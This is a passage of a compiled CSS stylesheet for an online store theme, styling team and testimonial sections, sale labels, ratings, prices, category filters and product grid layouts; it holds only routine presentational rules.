  .our-member .respl-item .item-inner {
    padding: 20px;
    display: inline-block; }
  .our-member .respl-item .w-image-box {
    float: left;
    overflow: hidden; }
  .our-member .respl-item .info-member {
    text-align: left;
    margin-left: 185px; }
  .our-member .respl-item .info-member .cl-name {
    margin-top: 0; }
  .our-member .respl-item .info-member li {
    float: left; }
  .our-member .respl-item .info-member li .fa {
    width: 29px;
    height: 29px;
    border: 1px solid #999;
    line-height: 27px;
    text-align: center;
    color: #999;
    border-radius: 50%;
    margin-right: 5px;
    display: inline-block; }
    .our-member .respl-item .info-member li .fa:hover {
      color: #ff2d37;
      border-color: #ff2d37; }
  .our-member .respl-item .info-member li .fa-f:before {
    content: "\f09a";
    font-family: FontAwesome; }
  .our-member .respl-item .info-member li .fa-t:before {
    content: "\f099";
    font-family: FontAwesome; }
  .our-member .respl-item .info-member li .fa-s:before {
    content: "\f17e";
    font-family: FontAwesome; }
  .our-member .respl-item .info-member li .fa-g:before {
    content: "\f0d5";
    font-family: FontAwesome; }
  .our-member .respl-item .info-member .cl-name > a {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: bold;
    color: #444; }
  .our-member .respl-item .info-member .cl-name > a:hover {
    color: #ff2d37; }
  .our-member .respl-item .info-member .cl-job {
    padding: 5px 0px;
    text-transform: uppercase; }
  .our-member .respl-item .info-member .cl-des {
    color: #909090;
    margin-bottom: 15px; }

.why-list li {
  position: relative;
  padding-left: 29px; }
  .why-list li:before {
    content: "";
    width: 14px;
    height: 12px;
    display: inline-block;
    position: absolute;
    left: 0px;
    top: 10px;
    background-repeat: no-repeat;
    background-position: top left;
    background-image: url("../image/icon/icon-whylist.png"); }
  .why-list li a {
    display: block;
    padding: 5px 0 7px;
    background-image: url("../image/icon/border-bottom-bs.png") repeat-x left bottom; }
  .why-list li:last-child > a {
    background: none; }

.happy-about-us {
  direction: ltr;
  clear: both;
  padding-top: 10px; }
  .happy-about-us .happy-ab {
    border: 1px solid #e9e9e9;
    padding: 33px 8px 20px; }
  .happy-about-us .happy-ab .title-happy-about {
    background: #fff;
    display: inline-block;
    left: 20px;
    padding: 5px 10px;
    position: absolute;
    top: -5px; }
  .happy-about-us .happy-ab .title-happy-about h2 {
    font-size: 20px;
    position: relative;
    top: -2px;
    color: #444;
    margin: 0; }
  .happy-about-us .happy-ab .ct-why {
    padding: 0 10px 0 25px;
    position: relative; }
  .happy-about-us .happy-ab .ct-why .client-say {
    font-size: 107.69%;
    color: #909090;
    margin-bottom: 10px; }
  .happy-about-us .happy-ab .ct-why .client-info-about {
    color: #000; }
  .happy-about-us .happy-ab .ct-why .client-info-about .name {
    font-size: 18px;
    color: #ff2d37; }
  .happy-about-us .owl2-controls {
    background: #fff;
    padding: 0 5px;
    position: absolute;
    right: 2px;
    top: -47px; }
  .happy-about-us .owl2-controls .owl2-prev, .happy-about-us .owl2-controls .owl2-next {
    border: none;
    display: inline-block;
    width: 26px;
    height: 26px;
    background-position: left top;
    background-repeat: no-repeat;
    overflow: hidden;
    text-indent: -9999px;
    background-color: transparent;
    top: 0px;
    margin: 0 3px;
    position: relative; }
  .happy-about-us .owl2-controls .owl2-prev {
    background-image: url("../image/icon/btn-prev-hp.png");
    margin-right: 3px;
    right: 0px;
    left: inherit; }
  .happy-about-us .owl2-controls .owl2-nav {
    width: 68px;
    display: inline-block;
    height: 26px;
    background: #fff; }
  .happy-about-us .owl2-controls .owl2-next {
    background-image: url("../image/icon/btn-next-hp.png");
    right: 0px; }
  .happy-about-us .item > div:before {
    content: "";
    display: inline-block;
    position: absolute;
    width: 16px;
    height: 12px;
    left: 0px;
    top: 6px; }
  .happy-about-us .owl2-dots {
    display: none; }
/*====*/
.about-us .about-title {
  font-size: 171%;
  font-style: italic;
  font-weight: bold;
  margin-bottom: 20px; }
  .about-us .name-member {
    font-size: 116.67%;
    font-weight: bold; }
  .about-us .job-member {
    margin: 7px 0 5px;
    font-style: italic; }
  .about-us .job-member:before, .about-us .job-member:after {
    content: "---";
    margin: 0 5px; }
  .about-us .social-member {
    list-style: none; }
  .about-us .social-member .social-icon {
    display: inline-block;
    margin: 0 3px; }
  .about-us .social-member .social-icon a {
    display: inline-block;
    color: #fff;
    font-size: 16px;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    border-radius: 50%; }
  .about-us .social-member .social-icon a span {
    display: none; }
  .about-us .social-member .social-icon a:hover {
    background-color: #ff2d37; }
  .about-us .social-member .social-icon.rss a {
    background-color: #f8bc2e; }
  .about-us .social-member .social-icon.facebook a {
    background-color: #39599f; }
  .about-us .social-member .social-icon.twitter a {
    background-color: #45b0e3; }
  .about-us .social-member .social-icon.google a {
    background-color: #1872bf; }
  .about-us .des-member.des-client {
    max-width: 950px;
    margin: 0 auto;
    font-style: italic;
    margin-bottom: 10px; }
  .about-us .member-info {
    text-align: center;
    padding-top: 15px; }
  .about-us .client-say-content {
    text-align: center; }
  .about-us .client-say-content .client-say-slider {
    padding-top: 15px; }
  .about-us .client-say-content .client-say-slider .owl2-dots {
    position: absolute;
    left: 0;
    top: -23px;
    width: 100%; }
  .about-us .client-say-content .client-say-slider .owl2-dots span {
    width: 16px;
    height: 16px;
    background-color: #d9d9d9;
    border: none;
    margin: 0 2px;
    opacity: 1;
    display: block;
    border-radius: 50%;
    -webkit-border-radius: 50%; }
  .about-us .client-say-content .client-say-slider .owl2-dots .owl2-dot {
    display: inline-block; }
    .about-us .client-say-content .client-say-slider .owl2-dots .owl2-dot.active span {
      background-color: #929292; }
    .about-us .client-say-content .client-say-slider .owl2-dots .owl2-dot span:hover {
      background-color: #929292; }
  .about-us .about-us-center {
    text-align: center; }
  .about-us .about-us-center .content-description {
    padding-top: 25px;
    clear: both;
    margin-bottom: 30px; }
  .about-us .client-logo-content {
    border-bottom: 1px dashed #e7e7e7;
    border-top: 1px dashed #e7e7e7;
    padding-bottom: 10px;
    text-align: center; }
  .about-us .client-logo-content .about-title {
    background: #fff none repeat scroll 0 0;
    display: inline-block;
    margin: 0;
    padding: 0 10px;
    position: relative;
    text-align: center;
    top: -19px; }
  .about-us .owl2-controls .owl2-nav div {
    color: #fff;
    border_radius: 50%;
    position: absolute;
    top: 29%;
    overflow: visible;
    display: inline-block;
    width: 34px;
    height: 34px;
    text-indent: -9999px;
    margin: 0 3px;
    background-color: #a6a6a8;
    border-radius: 50%;
    -webkit-border-radius: 50%; }
  .about-us .owl2-controls .owl2-nav div:hover {
    background-color: #ff2d37; }
  .about-us .owl2-controls .owl2-nav div.owl2-next {
    right: -19px; }
  .about-us .owl2-controls .owl2-nav div.owl2-prev {
    left: -19px; }
  .about-us .owl2-controls .owl2-nav div:before {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    background-color: #a6a6a7;
    line-height: 32px;
    top: 1px; }
  .about-us .owl2-controls .owl2-nav div:hover:before {
    background-color: #ff2d37; }
  .about-us .client-logo-slider {
    padding: 0 25px; }
  .about-us .client-logo-slider img {
    width: auto;
    display: inline-block; }
  .about-us .about-image-slider {
    max-width: 570px;
    margin: 0 auto; }
  .about-us .about-image-slider .owl2-carousel .owl2-stage-outer {
    direction: ltr; }
  .about-us .about-image-slider .owl2-controls .owl2-nav div {
    top: 50%;
    margin-top: -15px;
    border: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    overflow: hidden;
    border-radius: 3px;
    -webkit-border-radius: 3px; }
  .about-us .about-image-slider .owl2-controls .owl2-nav div:before {
    border-radius: 0;
    -webkit-border-radius: 0;
    background-color: transparent;
    color: #c8c8c8; }
  .about-us .about-image-slider .owl2-controls .owl2-nav div.owl2-next {
    right: 10px; }
  .about-us .about-image-slider .owl2-controls .owl2-nav div.owl2-prev {
    left: 10px; }
  .about-us .about-image-slider .owl2-controls .owl2-nav div:hover {
    border-color: #ff2d37; }
  .about-us .about-image-slider .owl2-controls .owl2-nav div:hover:before {
    color: #fff; }
  .about-us .skills-value {
    padding-top: 52px; }
  .about-us .skills-value .label-skill {
    font-weight: bold; }
  .about-us .about-us-content .description-about {
    padding: 20px 0; }
  .about-us .content-faq {
    position: relative;
    top: -15px; }
  .about-us .content-faq .panel {
    box-shadow: none;
    -webkit-box-shadow: none;
    border-bottom: 1px solid #e7e7e7;
    border-radius: 0;
    -webkit-border-radius: 0;
    margin: 0; }
  .about-us .content-faq .panel .panel-title {
    font-size: 100%;
    font-weight: bold; }
  .about-us .content-faq .panel .panel-title a {
    display: block;
    padding: 15px 0 15px 25px;
    position: relative; }
    .about-us .content-faq .panel .panel-title a:after {
      transform: rotate(135deg);
      content: "";
      width: 4px;
      height: 4px;
      position: absolute;
      left: 6px;
      top: 50%;
      margin-top: 6px;
      background-color: #ff2d37; }
    .about-us .content-faq .panel .panel-title a:before {
      background-color: #ff2d37;
      content: "-";
      width: 16px;
      height: 16px;
      display: inline-block;
      position: absolute;
      left: 0px;
      top: 50%;
      margin-top: -8px;
      border-radius: 2px;
      -webkit-border-radius: 2px;
      color: #fff;
      text-align: center;
      line-height: 16px; }
    .about-us .content-faq .panel .panel-title a.collapsed:after {
      background-color: #737373; }
    .about-us .content-faq .panel .panel-title a.collapsed:before {
      background-color: #737373;
      content: "?"; }
  .about-us .content-faq .panel .panel-body {
    padding: 0 0 13px; }
  .about-us .owl2-theme .owl2-controls .owl2-nav > div:before {
    display: inline-block;
    text-indent: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0px;
    top: 1px;
    color: #fff;
    font-size: 18px;
    line-height: 32px;
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%; }
  .about-us .owl2-theme .owl2-controls .owl2-nav > div.owl2-prev:before {
    content: "\f104";
    font-family: FontAwesome; }
  .about-us .owl2-theme .owl2-controls .owl2-nav > div.owl2-next:before {
    content: "\f105";
    font-family: FontAwesome; }

.about-demo-1 .about-image, .about-demo-1 .about-info {
  margin-bottom: 40px; }
  .about-demo-1 .what-client-say {
    margin-bottom: 60px; }
  .about-demo-1 .line-hori {
    text-align: center;
    position: relative;
    z-index: 3; }
  .about-demo-1 .line-hori > span {
    background: white;
    display: inline-block;
    position: relative;
    z-index: 10;
    padding: 0 20px; }
  .about-demo-1 .line-hori:before {
    position: absolute;
    content: "";
    border-bottom: 1px dashed #ccc;
    top: 50%;
    left: 0;
    height: 1px;
    width: 100%;
    z-index: 3; }

.about-demo-2 .member .member-image {
  text-align: center; }
  .about-demo-2 .our-team {
    margin-bottom: 60px; }

.about-demo-3 .about-image, .about-demo-3 .about-info {
  margin-bottom: 30px; }

.info-contact .name-store h3 {
  padding: 7px 0px;
  margin-top: 10px; }
  .info-contact .icon {
    float: left;
    padding-right: 15px; }
  .info-contact .icon .fa {
    font-size: 20px; }
  .info-contact .comment {
    line-height: 24px; }

.contact-form legend {
  border-bottom: 0; }
/*===============================================
 [SASS DIRECTORY ]
 [1] BOX SALE,NEW
 [2] RATE
 [3] TODAY'S DEALS 
 [4] PRODUCT CATEGORY
 [5] TOOLBAR
 [6] PRODUCT LIST GRID SIMPLE
 [7] QUICKVIEW
 [8] Category  Featured
 ==============================================*/
@media (min-width: 992px) {
  .product-product .fluid-sidebar {
    width: 74%; }

  .product-category .product-listing .fluid-sidebar {
    width: 74%; } }

@media (min-width: 768px) {
  .layout-3 .products-list .product-table .right-block > * {
    min-height: 213px; } }

#grid-view-5 {
  display: none; }
/*============ BOX SALE,NEW ==============*/
.label-stock {
  position: absolute;
  bottom: 10px;
  padding: 5px 10px;
  left: 10px;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
  z-index: 1; }
  .label-stock.In {
    right: 10px;
    left: auto;
    background: #d9534f; }
  .label-stock.Pre-Order {
    background: #337ab7; }

.label-product, .label-new, .label-sale {
  text-align: center;
  background-color: #ff2d37;
  border-radius: 0;
  color: #fff;
  display: block;
  font-size: 12px;
  font-weight: 400;
  min-width: 60px;
  height: 30px;
  line-height: 30px;
  position: absolute;
  top: 15px;
  text-transform: uppercase;
  z-index: 2;
  padding: 0 15px;
  margin-bottom: 5px; }

.label-product-sale, .label-sale {
  background-color: #ff2d37;
  left: -11px; }
  .label-product-sale:before, .label-sale:before {
    content: "";
    position: absolute;
    top: auto;
    bottom: -7px;
    left: 0;
    right: auto;
    border-bottom: 7px solid transparent;
    border-top: 0 solid transparent;
    border-right: 11px solid #c60009; }

.label-product-new, .label-new {
  background-color: #3599ff;
  right: -11px; }
  .label-product-new:before, .label-new:before {
    content: "";
    position: absolute;
    top: auto;
    bottom: -7px;
    right: 0;
    left: auto;
    border-bottom: 7px solid transparent;
    border-top: 0 solid transparent;
    border-left: 11px solid #0055ac; }

.label-percent {
  padding: 2px 5px;
  background: #ff2d37;
  font-size: 13px;
  font-weight: normal; }

.product-options label {
  padding: 0;
  color: #666; }
  .product-options .label {
    font-weight: normal;
    font-size: 11px; }
  .product-options .radio {
    position: relative;
    z-index: 2;
    text-transform: capitalize;
    cursor: pointer; }
  .product-options .radio .fa {
    display: none; }
  .product-options .active .fa {
    display: block; }
  .product-options .fa {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    width: 22px;
    height: 22px;
    color: white;
    line-height: 22px;
    text-align: center; }
/*============ BOX RATING ==============*/
.rate-history .ratings, .rate-history .order-num {
  display: inline-block;
  color: #666;
  height: 22px; }
  .rate-history .rating-num, .rate-history .order-num {
    font-size: 12px; }
  .rate-history .rating-num {
    color: #999; }
  .rate-history .rating-num:hover {
    color: #ff2d37; }
  .rate-history .order-num:before {
    content: "|";
    display: inline-block;
    padding: 0 5px; }

.rating, .ratings {
  font-size: 0; }
  .rating .rating-box, .ratings .rating-box {
    display: inline-block;
    font-size: 0;
    vertical-align: middle; }
  .rating span.fa-stack .fa-star-o:before, .ratings span.fa-stack .fa-star-o:before {
    content: "\f005";
    color: #ccc; }
  .rating span.fa-stack .fa-star.fa-stack-1x, .ratings span.fa-stack .fa-star.fa-stack-1x {
    z-index: 1; }
  .rating span.fa-stack .fa-star.fa-stack-1x:before, .ratings span.fa-stack .fa-star.fa-stack-1x:before {
    content: "\f005";
    color: #ffc400; }

span.fa-stack {
  width: 12px;
  height: 12px;
  line-height: 12px;
  font-size: 12px;
  margin: 0 1px; }
  span.fa-stack .fa-star-o:before {
    content: "\f005";
    color: #ccc; }
  span.fa-stack .fa-stack-2x {
    font-size: 12px; }
  span.fa-stack .fa-star.fa-stack-2x {
    position: relative;
    z-index: 1; }
  span.fa-stack .fa-star.fa-stack-2x:before {
    content: "\f005";
    color: #ffc400; }

.price {
  margin: 0 0 10px 0;
  line-height: 24px;
  min-height: 24px;
  color: #282828;
  font-size: 18px;
  font-weight: 500; }
  .price .price-tax, .price .price-old {
    padding: 0;
    text-decoration: line-through;
    color: #aaa;
    font-size: 16px;
    font-weight: 400; }
  .price span.price {
    color: #282828; }
  .price .price-new {
    color: #ff2d37;
    font-size: 18px;
    font-weight: 500; }
  .price .callforprice {
    font-size: 12px;
    line-height: 100%; }
/*==================== COUNT DOWN BOX ====================*/
.countdown_box {
  position: absolute;
  top: 50%;
  margin-top: -28px;
  left: 50%;
  width: 210px;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -webkit-transform: scale(1) translateX(-50%);
  -moz-transform: scale(1) translateX(-50%);
  -ms-transform: scale(1) translateX(-50%);
  -o-transform: scale(1) translateX(-50%);
  transform: scale(1) translateX(-50%); }
  .countdown_box .countdown_inner {
    width: 100%;
    text-align: center; }
  .countdown_box .title {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    padding: 8px;
    display: none; }
  .countdown_box .time-item {
    display: inline-block;
    color: #fff;
    width: 25%;
    background: rgba(0, 0, 0, 0.7);
    border-radius: 5px;
    margin: 0 3px;
    width: 40px;
    text-align: center;
    padding: 6px 0;
    line-height: 18px; }
  .countdown_box .time-item .num-time {
    font-size: 18px;
    font-weight: 500; }
  .countdown_box .time-item .name-time {
    font-size: 10px;
    font-weight: 300;
    text-transform: capitalize; }
  .countdown_box .time-item:last-child {
    border: none; }
/*====================PRODUCT CATEGORY ====================*/
.products-category .filter_group {
  width: 25%;
  display: inline-block;
  vertical-align: top; }
  .products-category .form-group.category-info {
    margin-bottom: 30px; }
  .products-category .form-group.category-info .form-group {
    margin: 0; }
  .products-category .form-group.category-info .form-group > p {
    margin: 0; }
  .products-category .form-group.category-info .col-sm-12 > p {
    margin: 0; }
  .products-category .form-group.category-info .col-sm-12 > p > br {
    display: none; }

.title-category {
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 30px;
  font-size: 3rem;
  /* [8] */
  text-transform: capitalize;
  color: #282828;
  display: inline-block;
  width: 100%;
  position: relative;
  margin-top: 0;
  padding-bottom: 10px;
  font-weight: 500; }

.form-group.category-info {
  margin: 0; }

.products-category .form-group .short-by {
  margin-right: 10px; }
/*REFINE SEARCH CATEGORY*/
.refine-search__content:before, .refine-search__content:after {
  content: " ";
  display: table; }
  .refine-search__content:after {
    clear: both; }
  .refine-search__content .refine-loadmore {
    display: flex;
    justify-content: center;
    align-items: center;
    align-content: stretch;
    float: left;
    border: 1px solid #ddd;
    overflow: hidden;
    min-height: 49px;
    height: 110px;
    width: 80px;
    padding: 10px;
    text-align: center;
    cursor: pointer;
    border-radius: 4px;
    background: #f4f4f4; }
  .refine-search__content .refine-loadmore > span {
    display: inline-block;
    padding: 0 5px; }
  .refine-search__content .refine-loadmore:hover {
    background: #ff2d37;
    border-color: #ff2d37;
    color: white; }
  .refine-search__content .refine-search__subitem {
    width: 110px;
    float: left;
    margin-bottom: 15px;
    margin-right: 15px; }

.refine-search .title-category {
  display: none; }
  .refine-search .thumbnail {
    margin-bottom: 10px;
    border-color: #eaeaea; }
  .refine-search a {
    color: #878787;
    display: block; }
  .refine-search a:hover {
    color: #ff2d37; }
  .refine-search a:hover {
    border-color: #ff2d37; }
/*TOOLBAR LISTING TOP*/
#content.col-sm-6 .product-compare {
  display: none; }

.filters-panel {
  border-radius: 0px;
  margin-bottom: 30px; }
  .filters-panel:before, .filters-panel:after {
    content: " ";
    display: table; }
  .filters-panel:after {
    clear: both; }
  .filters-panel.product-filter-top {
    margin-top: 15px; }
  .filters-panel.product-filter-bottom {
    border-top: 1px solid #ebebeb;
    padding-top: 20px;
    margin-top: 20px; }
  .filters-panel .pagination {
    margin: 0; }
  .filters-panel .product-compare {
    margin-right: 0 !important; }
  .filters-panel .list-view {
    display: inline-block; }
  .filters-panel .list-view .btn-gridview {
    border: none;
    color: #484848;
    float: left;
    padding: 0 5px;
    font-size: 12px; }
  .filters-panel .list-view button.btn {
    margin: 0px;
    margin-right: 5px;
    float: left;
    width: 33px;
    height: 33px;
    line-height: 31px;
    background: #fafafa;
    text-align: center;
    padding: 0;
    border-radius: 3px !important;
    border: 1px solid #e5e5e5;
    color: #282828; }
  .filters-panel .list-view button.btn i {
    color: #282828; }
  .filters-panel .list-view button.btn:hover, .filters-panel .list-view button.btn.active {
    background: #ff2d37;
    border-color: #ff2d37;
    box-shadow: none;
    color: #fff; }
  .filters-panel .list-view button.btn:hover i, .filters-panel .list-view button.btn.active i {
    color: #fff; }
  .filters-panel .list-view button.btn:focus {
    border-radius: 0;
    outline: none; }
  .filters-panel .list-view .fa {
    font-size: 14px; }
  .filters-panel label {
    font-size: 12px;
    font-weight: normal;
    color: #484848; }
  .filters-panel .btn-default {
    color: #878787;
    font-size: 12px; }
  .filters-panel .form-control, .filters-panel .btn {
    height: 33px;
    line-height: 31px;
    padding: 0px 8px;
    border: 1px solid #e5e5e5;
    background: #fafafa;
    border-radius: 3px; }
  @media (min-width: 1200px) {
  .filters-panel .short-by-show {
    padding-left: 0; } }
  .filters-panel .form-group {
    margin-left: 10px; }
  .filters-panel .form-group.short-by {
    margin: 0; }
  .filters-panel .form-group select.form-control {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url(../../image/icon/bg-select.png) no-repeat center right;
    border: 1px solid #e5e5e5;
    height: 33px;
    line-height: 33px;
    padding: 0px 20px 0 10px;
    background-color: #fafafa;
    border-radius: 3px;
    color: #878787; }
  .filters-panel .form-group select.form-control:hover {
    cursor: pointer; }
  .filters-panel .short-by-show.text-center .form-group {
    display: none; }

.box-pagination .pagination > li {
  margin: 0 3px; }
  .box-pagination .pagination > li:hover span, .box-pagination .pagination > li.active span, .box-pagination .pagination > li:hover a, .box-pagination .pagination > li.active a {
    border-color: #ff2d37;
    background-color: #ff2d37;
    color: #fff; }
  .box-pagination .pagination > li span, .box-pagination .pagination > li a {
    text-align: center;
    width: 33px;
    height: 33px;
    line-height: 33px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    padding: 0; }
  .box-pagination .pagination {
    display: block; }
/*================ PRODUCT LIST ===================*/
.products-list {
  clear: both;
  /*====================PRODUCT GRID ====================*/
  /*----------------PRODUCT Table ------------------*/
  /*----------------PRODUCT LIST ------------------*/ }
  .products-list ul.so-productlist-colorswatch {
    text-align: center; }
  .products-list .product-layout {
    transition: all 0.5s ease 0s;
    display: block; }
  .products-list .product-layout .product-item-container {
    position: relative; }
  .products-list .product-layout .product-item-container .product-card__gallery {
    position: absolute;
    z-index: 90;
    top: 0;
    visibility: hidden;
    transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -webkit-transition: all 0.3s ease-in 0s;
    margin: 10px; }
  .products-list .product-layout .product-item-container .product-card__gallery.product-card__left {
    transform: translateX(-100%);
    left: 0; }
    .products-list .product-layout .product-item-container .product-card__gallery.product-card__left .item-img {
      width: 40px; }
  .products-list .product-layout .product-item-container .product-card__gallery.product-card__right {
    transform: translateX(100%);
    right: 0; }
    .products-list .product-layout .product-item-container .product-card__gallery.product-card__right .item-img {
      width: 40px; }
  .products-list .product-layout .product-item-container .product-card__gallery.product-card__bottom {
    top: auto;
    bottom: 0;
    -webkit-box-align: stretch;
    -moz-box-align: stretch;
    box-align: stretch;
    -webkit-align-items: stretch;
    -moz-align-items: stretch;
    -ms-align-items: stretch;
    -o-align-items: stretch;
    align-items: stretch;
    -ms-flex-align: stretch;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -moz-box-orient: horizontal;
    box-orient: horizontal;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    box-direction: normal;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    flex-direction: row;
    -ms-flex-direction: row;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    box-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center;
    width: 100%; }
    .products-list .product-layout .product-item-container .product-card__gallery.product-card__bottom .item-img {
      width: 20px;
      height: 8px;
      background: #999;
      margin: 1px;
      margin-left: 1px;
      border: none; }
    .products-list .product-layout .product-item-container .product-card__gallery.product-card__bottom .item-img.thumb-active {
      border: none;
      width: 60px; }
    .products-list .product-layout .product-item-container .product-card__gallery.product-card__bottom .item-img img {
      display: none; }
  .products-list .product-layout .product-item-container .product-card__gallery .item-img {
    padding: 1px;
    background: white;
    border: 1px solid #eaeaea;
    margin: 0 0 3px;
    cursor: pointer;
    opacity: 0.6; }
    .products-list .product-layout .product-item-container .product-card__gallery .item-img.thumb-active {
      opacity: 1;
      border: 1px solid #ddd; }
  .products-list .product-layout .product-item-container .left-block {
    position: relative; }
  .products-list .product-layout .product-item-container .left-block .product-image-container {
    margin-bottom: 0;
    text-align: center; }
  .products-list .product-layout .product-item-container .rating-box {
    float: left;
    margin-right: 5px; }
  .products-list .product-layout .product-item-container .rating-num {
    font-size: 10px;
    color: #666; }
  .products-list .product-layout .product-item-container:hover .product-card__gallery {
    visibility: visible;
    transform: translateX(0%); }
  .products-list .product-layout .product-item-container:hover .countdown_box {
    visibility: hidden;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s; }
  .products-list .product-layout .product-item-container:hover .left-block .product-image-container.second_img .img_0 {
    top: 0;
    opacity: 1;
    z-index: 0; }
    .products-list .product-layout .product-item-container:hover .left-block .product-image-container a:before {
      -webkit-opacity: 1;
      -moz-opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      opacity: 1; }
  .products-list.grid .product-item-container, .products-list .product-grid .product-item-container {
    background-color: #fff;
    margin: 0 0 30px 0;
    padding: 0;
    position: relative;
    border: 1px solid #e5e5e5;
    overflow: visible; }
  .products-list.grid .product-item-container:before, .products-list .product-grid .product-item-container:before {
    opacity: 0;
    visibility: hidden;
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    height: 100%;
    z-index: -1;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.2);
    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s; }
  .products-list.grid .product-item-container > .list-block, .products-list .product-grid .product-item-container > .list-block, .products-list.grid .product-item-container .description, .products-list .product-grid .product-item-container .description {
    display: none; }
  .products-list.grid .product-item-container ul.so-productlist-colorswatch, .products-list .product-grid .product-item-container ul.so-productlist-colorswatch {
    text-align: center;
    position: absolute;
    bottom: 0;
    left: 0; }
  .products-list.grid .product-item-container .left-block, .products-list .product-grid .product-item-container .left-block {
    position: relative;
    /*.button-group{
     padding: 0;
     position: absolute;
     z-index: 99;
     .btn-button{
     border: none;
     display: block;
     width: 44px; height: 44px;
     text-align: center; line-height: 44px;
     background-color: #fff;
     font-size: 14px; color: #222;                 
     @include transition(all 0.3s cubic-bezier(0.45, 0.22, 0.27, 1.55) 0s);
     opacity: 0 ;  @include transform(scale(0.5));
     visibility: hidden; margin: 0 0 5px 0;
     box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.14);
     span{
     display: none;
     }
     &.wishlist {
     transition-delay: 0.2s;
     }
     &.compare{
     transition-delay: 0.4s;
     }
     &.addToCart{
     transition-delay: 0.3s;
     }
     &:hover{
     background-color: $background; color: #fff;                              
     }
     }
     &.cartinfo--center{
     .btn-button{ margin: 0 2px; 
     width: 40px; height: 40px;
     text-align: center; line-height: 40px;
     &.quickview{
     position: static; border-radius: 0;
     transition-delay: 0.5s;
     }
     }
     }
     }*/ }
  .products-list.grid .product-item-container .left-block .product-image-container, .products-list .product-grid .product-item-container .left-block .product-image-container {
    position: relative;
    overflow: hidden; }
    .products-list.grid .product-item-container .left-block .product-image-container img, .products-list .product-grid .product-item-container .left-block .product-image-container img {
      width: 100%; }
  .products-list.grid .product-item-container .left-block .quickview, .products-list .product-grid .product-item-container .left-block .quickview {
    border: none;
    padding: 0;
    margin: 0;
    background-color: #ff2d37;
    border-radius: 50%;
    color: #fff;
    width: 50px;
    height: 50px;
    line-height: 50px;
    margin-top: -25px;
    margin-left: -25px;
    text-align: center;
    font-size: 14px;
    position: absolute;
    top: 40%;
    left: 50%;
    color: #fff;
    z-index: 99;
    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    opacity: 0; }
    .products-list.grid .product-item-container .left-block .quickview span, .products-list .product-grid .product-item-container .left-block .quickview span {
      display: none; }
    .products-list.grid .product-item-container .left-block .quickview:hover, .products-list .product-grid .product-item-container .left-block .quickview:hover {
      background-color: #f9000c;
      color: #fff; }
  .products-list.grid .product-item-container .left-block .loading span, .products-list .product-grid .product-item-container .left-block .loading span {
    visibility: hidden; }
    .products-list.grid .product-item-container .left-block .loading:before, .products-list .product-grid .product-item-container .left-block .loading:before {
      content: "\e6c2";
      display: block;
      font-family: 'Pe-icon-7-stroke';
      position: absolute;
      color: #fff;
      left: calc(50% - 8px);
      font-size: 18px;
      -webkit-animation: spinner 2s infinite linear;
      animation: spinner 2s infinite linear; }
  .products-list.grid .product-item-container .left-block .cartinfo--left, .products-list .product-grid .product-item-container .left-block .cartinfo--left {
    left: 5px;
    top: 5px; }
  .products-list.grid .product-item-container .left-block .cartinfo--right, .products-list .product-grid .product-item-container .left-block .cartinfo--right {
    right: 5px;
    top: 5px; }
  .products-list.grid .product-item-container .left-block .cartinfo--center, .products-list .product-grid .product-item-container .left-block .cartinfo--center {
    width: 100%;
    bottom: 50%;
    margin-bottom: -20px;
    display: flex;
    justify-content: center; }
    .products-list.grid .product-item-container .left-block .cartinfo--center .btn-button, .products-list .product-grid .product-item-container .left-block .cartinfo--center .btn-button {
      float: left; }
  .products-list.grid .product-item-container .button-group, .products-list .product-grid .product-item-container .button-group {
    padding: 0;
    position: absolute;
    z-index: 99; }
  .products-list.grid .product-item-container .button-group .btn-button, .products-list .product-grid .product-item-container .button-group .btn-button {
    border: none;
    display: block;
    width: 44px;
    height: 44px;
    text-align: center;
    line-height: 44px;
    background-color: #fff;
    font-size: 14px;
    color: #222;
    transition: all 0.3s cubic-bezier(0.45, 0.22, 0.27, 1.55) 0s;
    -moz-transition: all 0.3s cubic-bezier(0.45, 0.22, 0.27, 1.55) 0s;
    -webkit-transition: all 0.3s cubic-bezier(0.45, 0.22, 0.27, 1.55) 0s;
    opacity: 0;
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    -ms-transform: scale(0.5);
    -o-transform: scale(0.5);
